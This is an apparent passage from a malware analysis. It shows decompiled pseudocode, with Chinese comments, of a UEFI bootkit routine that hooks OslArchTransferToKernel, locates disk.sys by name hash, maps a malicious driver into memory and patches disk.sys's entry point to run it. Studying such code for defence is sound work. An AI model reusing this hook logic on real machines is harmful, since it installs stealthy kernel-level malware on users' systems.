 6 driver_entry = 0i64;
7 // 恢复原代码
8 j_memcpy(origin_OslArchTransferToKernel, &origin_stage2_code1, 0xEui64);
9 if ( g_malicious_driver_buf < 0 )
10 // 调用原函数
11 return origin_OslArchTransferToKernel(arg1, a2);
12 if ( !g_var2 )
13 return origin_OslArchTransferToKernel(arg1, a2);
14 // 判断winload.efi是否加载了文件名哈希值为0x79943DBC(disk.sys)的驱动
15 list = (__int64)find_disk_sys((__int64 **)(arg1 + 0x10), 0x79943DBC);
16 if ( !list )
17 return origin_OslArchTransferToKernel(arg1, a2);
18 // 将恶意驱动映射到内存中,并返回恶意驱动映射后的入口点
19 if ( !(unsigned int)map_malicious_driver(*(const void **)(list + 0x38), &driver_entry) )
20 return origin_OslArchTransferToKernel(arg1, a2);
21 // 对disk.sys的入口代码进行hook,替换成恶意驱动的入口函数
22 j_memcpy(*(void **)(list + 0x38), &loc_180004040, 7ui64);
23 build_hook_code(*(_QWORD *)(list + 0x38) + 7i64, driver_entry, 0i64);
24 return origin_OslArchTransferToKernel(arg1, a2);